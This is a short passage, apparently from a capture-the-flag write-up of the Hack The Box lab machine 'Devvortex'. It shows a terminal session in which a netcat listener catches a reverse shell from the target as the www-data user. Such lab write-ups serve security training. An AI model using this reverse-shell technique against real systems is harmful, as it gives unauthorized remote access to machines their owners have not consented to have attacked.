 ┌──(tamago㉿th3-d3str0y3r)-[~/Documents/HTB/Devvortex]
└─$ nc -lvnp 2210
listening on [any] 2210 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.242] 34012
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:4
08:25:36 up  2:03,  0 users,  load average: 3.13, 4.01, 4.24
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$